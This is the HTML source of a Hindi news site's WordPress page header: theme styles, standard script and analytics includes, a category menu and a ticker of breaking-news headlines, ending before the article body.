var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769051548","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/3654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=3654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F3654%2Ffalguni-pathak-gets-angry-on-neha-kakkar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F3654%2Ffalguni-pathak-gets-angry-on-neha-kakkar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-3654 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2032 tie-current-menu"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
